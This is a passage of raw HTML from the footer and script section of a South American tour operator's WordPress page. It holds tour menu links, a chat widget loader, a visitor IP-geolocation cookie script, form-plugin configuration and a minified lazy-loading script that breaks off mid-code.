<li id="menu-item-98428" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98428"><a title="Trips to Easter Island" href="https://www.southamerica.travel/chile/easter-island-tours">Easter Island Tours</a></li>
<li id="menu-item-98429" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98429"><a title="Peruvian Amazon Tours" href="https://www.southamerica.travel/peru/amazon-rainforest-tours">Peruvian Amazon Tours</a></li>
<li id="menu-item-98430" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98430"><a title="Lodges in the Amazon" href="https://www.southamerica.travel/amazon-rainforest/lodge-tours">Amazon Lodges</a></li>
<li id="menu-item-98431" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98431"><a title="Trips to Cusco" href="https://www.southamerica.travel/peru/cusco-tours">Cusco Tours</a></li>
<li id="menu-item-98432" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98432"><a title="Trips to Rio de Janeiro" href="https://www.southamerica.travel/brazil/rio-de-janeiro-tours">Rio de Janeiro Tours</a></li>
<li id="menu-item-98433" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98433"><a title="Trips to Santiago" href="https://www.southamerica.travel/chile/santiago-tours">Santiago Tours</a></li>
<li id="menu-item-98434" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98434"><a title="Brazilian Amazon Tours" href="https://www.southamerica.travel/brazil/amazon-rainforest-tours">Brazil Amazon Rainforest Tours</a></li>
<li id="menu-item-98435" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98435"><a title="Trips to the Pantanal" href="https://www.southamerica.travel/brazil/pantanal-tours">Pantanal Tours</a></li>
<li id="menu-item-98436" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98436"><a title="Trips to Ushuaia" href="https://www.southamerica.travel/patagonia/ushuaia-cruise-tours">Ushuaia Tours &#038; Cruises</a></li>
<li id="menu-item-98437" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98437"><a title="Trips to Buenos Aires" href="https://www.southamerica.travel/argentina/buenos-aires-tours">Buenos Aires Tours</a></li>
<li id="menu-item-99692" class="menu-item menu-item-type-post_type menu-item-object-activity menu-item-99692"><a title="Cruises in Patagonia" href="https://www.southamerica.travel/patagonia/cruises">Cruises to Patagonia</a></li>
<li id="menu-item-101137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-101137"><a title="Travel to South America" href="https://www.southamerica.travel">South America Tours</a></li>
</ul></div> 

        </div>

        <div data-bglz=1 class="footer-bottom-bar">
            <p class="copyrights">© SouthAmerica.travel 1999–2026. All Rights Reserved.</p>

			<ul id="menu-footer-bottom-menu" class="menu"><li id="menu-item-10011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10011"><a href="https://www.southamerica.travel/about/privacy-statement">Privacy Policy</a></li>
</ul>
            <div data-bglz=1 class="socials">
				                    <a href="https://www.facebook.com/SouthAmericaDotTravel/" target="_blank">
						<img width="17" height="18" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/2019/06/Fill_1-1.svg" class="attachment-full size-full" alt="Facebook-Logo" decoding="async" />                    </a>
				                    <a href="https://twitter.com/SouthAmTravel/" target="_blank">
						<img width="20" height="16" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/2019/06/Twitter_Icon.svg" class="attachment-full size-full" alt="Twitter_Icon" decoding="async" />                    </a>
				                    <a href="https://www.linkedin.com/company/southamerica-travel/" target="_blank">
						<img width="18" height="18" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/2019/06/Fill_1-2.svg" class="attachment-full size-full" alt="LinkedIn-Logo" decoding="async" />                    </a>
				                    <a href="https://www.pinterest.com/southamtravel/" target="_blank">
						<img width="18" height="18" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/2019/06/Fill_1.svg" class="attachment-full size-full" alt="Pinterest-Logo" decoding="async" />                    </a>
				                    <a href="https://www.instagram.com/southamericadottravel/" target="_blank">
						<img width="18" height="18" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/2019/06/Combined_Shape.svg" class="attachment-full size-full" alt="Combined_Shape" decoding="async" />                    </a>
				                    <a href="https://www.youtube.com/channel/UC3kgi4ZGoT5uXdPYpWu51tw" target="_blank">
						<img width="23" height="16" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/2019/06/Youtube_Icon.svg" class="attachment-full size-full" alt="Youtube_Icon" decoding="async" />                    </a>
				            </div>

			<br /><br /><br /><br /><br />
        </div>
    </div>
</div>
    </footer>
</div> <!-- /#page -->
<span class="tablet-checker"></span>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/southAmericaTravel\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.2)-->
<script type="lazyJs" id="tawk-script" >
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/638e7d74b0d6371309d2c7f2/1gji9k42m';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

	<script type="lazyJs" >
		function getUserIPDetails(userIP = '18.188.195.97') {

			// API endpoint and your API key
			const apiUrl = `https://ipwhois.pro/${userIP}?key=Vl5FxpR1SNzR4mcb`;

			// Make the API request
			return fetch(apiUrl)
				.then(response => {
					if (!response.ok) {
						throw new Error('Network response was not ok');
					}
					return response.json();
				})
				.then(data => {
					console.log('data12344', data)
					// Set cookies
					setCookie('country_code', userIP, 1);
					setCookie('cc_code', data.country_code, 1);
					setCookie('ip_ip', data.ip, 1);
					setCookie('ip_city', data.city, 1);
					setCookie('ip_state', data.region, 1);
					setCookie('ip_st', data.region_code, 1);
					setCookie('ip_country', data.country, 1);
					setCookie('ip_continent', data.continent, 1);
					setCookie('ip_timezone', data.timezone.id, 1);
					setCookie('ip_flag', data.flag.emoji, 1);
					setCookie('ip_tel', data.calling_code, 1);
					setCookie('ip_longitude', data.longitude, 1);
					setCookie('ip_latitude', data.latitude, 1);
					setCookie('ip_iso_code', data.country_code, 1);
					setCookie('is_eu', data.is_eu, 1);
					setCookie('ip_address', data.ip, 1);
					setCookie('ipwhois_ip', data.ip, 1);
					setCookie('currentPageUrl', window.location.href, 1);
				})
				.catch(error => {
					console.error('Error fetching user IP details:', error);
					return null; // Return null on error
				});
		}

		// Helper function to set a cookie
		function setCookie(name, value, days) {
			const expires = new Date(Date.now() + days * 864e5).toUTCString();
			document.cookie = name + '=' + encodeURIComponent(value) + '; expires=' + expires + '; path=/';
		}


		fetch('https://www.southamerica.travel/wp-admin/admin-ajax.php', {
				method: 'POST',
				headers: {
					'Content-Type': 'application/x-www-form-urlencoded'
				},
				body: new URLSearchParams({
					'action': 'get_user_ip',
					'nonce': 'ffa153d779'
				})
			})
			.then(response => response.json())
			.then(data => {
				if (data.success) {
					// Display the IP address
					getUserIPDetails(data.data.ip);
				} else {
					getUserIPDetails();
				}
			})
			.catch(error => {
				getUserIPDetails();
			});

		function observeFlagContainer(container) {
			const observer = new MutationObserver(function(mutationsList) {
				for (let mutation of mutationsList) {
					if (mutation.type === 'childList') {
						let testDiv = container.querySelector('.selected-dial-code');
						if (testDiv) {
							setCookie('phone_code_custom', testDiv.innerHTML, 1);
							console.log('cookie setting');
						}
					}
				}
			});

			observer.observe(container, {
				childList: true,
				subtree: true
			});
		}

		setInterval(function() {
			document.querySelectorAll('.flag-container').forEach(function(container) {
				if (!container.classList.contains('observed')) {
					observeFlagContainer(container);
					container.classList.add('observed');
				}
			});
		}, 1000);
	</script>
						<!-- Site Search 360 WP v2.1.7 -->
						<script src="https://js.sitesearch360.com/plugin/bundle/8550.js?integration=wordpress&integrationMode=full" async="" type="lazyJs"></script>
					                                     <script type="lazyJs" id="pf_script" >
                      var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'block';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script defer="defer" src="https://cdn.printfriendly.com/printfriendly.js" type="lazyJs"></script>
            
            <script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="lazyJs" id="wp-i18n-js-after" >
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="lazyJs" id="contact-form-7-js-before" >
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.southamerica.travel\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js" id="popupaoc-public-js-js"></script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/themes/southAmericaTravel/js/vendor/intlTelInput.js" id="intlTelInput-js"></script>
<script type="lazyJs" src="//converter.dynamicconverter.com/accounts/9/9322.js" id="dynamicConverter-js"></script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/themes/southAmericaTravel/js/vendor/slick.min.js" id="slick-js"></script>
<script type="lazyJs" src="https://smtpjs.com/v3/smtp.js" id="smtpjs-js"></script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/themes/southAmericaTravel/js/bundle1.js" id="script-1-js"></script>
<script type="lazyJs" id="script-js-extra" >
/* <![CDATA[ */
var WP = {"siteUrl":"https:\/\/www.southamerica.travel","templateUrl":"https:\/\/www.southamerica.travel\/wp-content\/themes\/southAmericaTravel","stylesheetUrl":"https:\/\/www.southamerica.travel\/wp-content\/themes\/southAmericaTravel","ajaxUrl":"https:\/\/www.southamerica.travel\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/themes/southAmericaTravel/js/bundle.js" id="script-js"></script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="lazyJs" defer="defer" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/plugins/gravityforms/js/jquery.json.min.js" id="gform_json-js"></script>
<script type="lazyJs" id="gform_gravityforms-js-extra" >
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.southamerica.travel\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.southamerica.travel\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.southamerica.travel\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"1e5c3f25e14505e81e77db4c76b5096c","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.southamerica.travel\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.southamerica.travel\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"1e5c3f25e14505e81e77db4c76b5096c","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.southamerica.travel\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.southamerica.travel\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"1e5c3f25e14505e81e77db4c76b5096c","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="lazyJs" defer="defer" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/plugins/gravityforms/js/gravityforms.min.js" id="gform_gravityforms-js"></script>
<script type="lazyJs" defer="defer" src="https://www.google.com/recaptcha/api.js?hl=en#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="lazyJs" defer="defer" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js" id="gform_placeholder-js"></script>
<script type="lazyJs" defer="defer" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js" id="gform_gravityforms_utils-js"></script>
<script type="lazyJs" defer="defer" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js" id="gform_gravityforms_theme_vendors-js"></script>
<script type="lazyJs" id="gform_gravityforms_theme-js-extra" >
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"1e5c3f25e14505e81e77db4c76b5096c"},"ajax":{"ajaxurl":"https:\/\/www.southamerica.travel\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"7ece687013","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.southamerica.travel\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"615720ef0c"};
/* ]]> */
</script>
<script type="lazyJs" defer="defer" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js" id="gform_gravityforms_theme-js"></script>
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/themes/southAmericaTravel/custom1.js" id="my-custom1-script-js"></script>
<script type="lazyJs" >
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 6) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="lazyJs" >
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "6", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_6" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_6";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_6" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 6, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="lazyJs" >
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 7) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="lazyJs" >
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "7", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_7" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_7";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_7" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 7, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="lazyJs" >
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="lazyJs" >
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>

    
<!--<script type="text/javascript">
    adroll_adv_id = "GNWLSFDMLJEHPNUDZWUHA3";
    adroll_pix_id = "UMRP7NKA6FGV7JP5Z6UQGX";

    (function () {
        var _onload = function () {
            if (document.readyState && !/loaded|complete/.test(document.readyState)) {
                setTimeout(_onload, 10);
                return
            }
            if (!window.__adroll_loaded) {
                __adroll_loaded = true;
                setTimeout(_onload, 50);
                return
            }
            var scr = document.createElement("script");
            var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");
            scr.setAttribute('async', 'true');
            scr.type = "text/javascript";
            scr.src = host + "/j/roundtrip.js";
            ((document.getElementsByTagName('head') || [null])[0] ||
                    document.getElementsByTagName('script')[0].parentNode).appendChild(scr);
        };
        if (window.addEventListener) {
            window.addEventListener('load', _onload, false);
        } else {
            window.attachEvent('onload', _onload)
        }
    }());
</script>-->
<script src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/themes/southAmericaTravel/js/modernizr.custom.js" type="lazyJs"></script>
<script data-pagespeed-no-defer="" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/themes/southAmericaTravel/js/cbpHorizontalSlideOutMenu.min.js" type="lazyJs"></script>


<script src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/themes/southAmericaTravel/js/custom.js" type="lazyJs"></script>

<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/themes/southAmericaTravel/js/filter-file.js"></script>
<script type="lazyJs" >
	if(typeof(TourCustomizerTaxonomy) == "function"){
		objTour = new TourCustomizerTaxonomy();
		objTour.init();
	}
</script>

<!--This Tour Blue Form Tour -->
<script type="lazyJs" src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/themes/southAmericaTravel/js/this-tour-blue.js"></script>

<script type="lazyJs" >
	if(typeof(ThisTourCustomizerBlue) == "function"){
		objThisTourBlue = new ThisTourCustomizerBlue();
		objThisTourBlue.init();
	}
</script>

<!-- End This Blue Form Tour -->
<!-- <script src="https://www.southamerica.travel/wp-content/themes/southAmericaTravel/js/this-tour.js?version=3.9.1"></script>-->

<script type="lazyJs" data-pagespeed-no-defer="" >
    var menu = new cbpHorizontalSlideOutMenu(document.getElementById('cbp-hsmenu-wrapper'));
</script>


<script type="lazyJs" >
    /*jQuery('#gform_submit_button_33').on('click', function(){
     jQuery('input[name="input_6"]').val('$(this).val()');
     
     });*/
</script>

<script type="lazyJs" >
    jQuery(document).ready(function () {
        jQuery('#input_33_1').on('selected', function ()
        {
            jQuery('#input_33_1').not(this).prop('selected', false);
            jQuery('input[name="input_6"]').val($(this).val());
        });

// Add G Form
        jQuery('#gform_submit_button_33').on('click', function () {
            jQuery('input[name="input_6"]').val($(this).val());
        });
// Add G Form



        // Removing another form from paraguay miniform in popup
        if (window.location.pathname === "/paraguay") {
            document.getElementById("gform_wrapper_47").innerHTML = "";
        }

    });


</script>

<!-- TrustBox script --><!-- <script data-pagespeed-no-defer type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script> --><!-- End TrustBox script -->
<script src="https://www.southamerica.travel/wp-content/cache/w3-cache/js/662/wp-content/cache/w3-cache/js/custom_js_after_load.js" type="lazyJs"></script><script>(function () {
    var hamburger = document.querySelector('.hamburger');
    var mobileNav = document.querySelector('.header-nav-mobile');
    var closeMenuButton = document.querySelector('.close-menu');
 console.log("rocket1");
    // Show menu
    function showWrapper() {
        setTimeout(function () {
            if (hamburger) hamburger.classList.add('is-active');
            if (mobileNav) mobileNav.classList.add('is-active');
			console.log("rocket2");
            document.body.style.overflow = "hidden"; // lock screen scroll
        }, 10);
    }
 
    // Hide menu
    function hideWrapper() {
        setTimeout(function () {
            if (hamburger) hamburger.classList.remove('is-active');
            if (mobileNav) mobileNav.classList.remove('is-active');
            document.body.style.overflow = ""; // unlock screen scroll
        }, 10);
    }
 
    // Resize handling
    function setMobileMenuSize() {
        if (mobileNav) {
            mobileNav.style.height = window.innerHeight + "px";
        }
    }
 
    function resized() {
        setMobileMenuSize();
        if (hamburger && window.getComputedStyle(hamburger).display === "none" && 
            hamburger.classList.contains('is-active')) {
            hideWrapper();
        }
    }
 
    // Init
    function init() {
        setMobileMenuSize();
 
        if (hamburger) {
			
            hamburger.addEventListener('click', showWrapper);
			console.log("rocket3");        }
        if (closeMenuButton) {
            closeMenuButton.addEventListener('click', function () {
                setTimeout(hideWrapper);
            });
        }
 
        window.addEventListener('resize', resized);
    }
 
    // Run
    init();
})();
// document.querySelector(\'.hero-home__wrapper\').addEventListener(\'click\', function () {
//     setTimeout(function () {
//         // Silence is golden
//     }, 0);
// });
// document.querySelector(\'.taxonomy-hero\').addEventListener(\'click\', function () {
//     setTimeout(function () {
//         // Silence is golden
//     }, 0);
// });
console.log('rocket-live-a2hosting');</script><script>!function(){"use strict";let e=new class e{constructor(){this.lazyLoader=new class e{constructor(){this.observers=new Map,this.rootMargin=this.calculateRootMargin(),this.initObservers()}calculateRootMargin(){let e=window.w3LazyloadByPx||200;return`0px 0px ${e}px 0px`}initObservers(){["video","iframe","bgImg"].forEach(e=>{this.observers.set(e,new IntersectionObserver((t,a)=>this.handleIntersection(t,a,e),{rootMargin:this.rootMargin,threshold:.01,root:null}))}),this.initMutationObserver()}initMutationObserver(){this.mutationObserver=new MutationObserver(e=>{e.forEach(e=>{if("childList"===e.type&&e.addedNodes.forEach(e=>{if(e.nodeType===Node.ELEMENT_NODE){this.checkAndObserveElement(e);let t=e.querySelectorAll("*");t.forEach(e=>this.checkAndObserveElement(e))}}),"attributes"===e.type){let t=e.target;t.nodeType===Node.ELEMENT_NODE&&this.checkAndObserveElement(t)}})}),this.mutationObserver.observe(document.body,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["data-class","data-BgLz","data-src","data-srcset"]})}checkAndObserveElement(e){return("1"===e.getAttribute("data-BgLz")&&this.observers.get("bgImg").observe(e),("VIDEO"===e.tagName||"AUDIO"===e.tagName)&&"LazyLoad"===e.getAttribute("data-class"))?this.observers.get("video").observe(e):"IFRAME"===e.tagName&&"LazyLoad"===e.getAttribute("data-class")?this.observers.get("iframe").observe(e):void 0}handleIntersection(e,t,a){e.forEach(e=>{e.isIntersecting&&(t.unobserve(e.target),requestAnimationFrame(()=>{this.loadResource(e.target,a)}))})}loadResource(e,t){switch(t){case"video":this.loadVideo(e);break;case"iframe":this.loadIframe(e);break;case"bgImg":this.loadBackgroundImage(e)}}loadVideo(e){let t=e.querySelectorAll("source");t.length>0?(t.forEach(t=>{t.dataset.src&&(t.src=t.dataset.src,t.removeAttribute("data-src")),t.dataset.srcset&&(t.srcset=t.dataset.srcset,t.removeAttribute("data-srcset")),e.getAttribute("src")&&(e.src=t.src)}),e.load()):e.dataset.src&&(e.src=e.dataset.src,e.removeAttribute("data-src")),e.removeAttribute("data-class"),e.dataset.poster&&(e.poster=e.dataset.poster,e.removeAttribute("data-poster")),e.hasAttribute("autoplay")&&e.play().catch(e=>console.warn("Autoplay failed:",e))}loadIframe(e){let 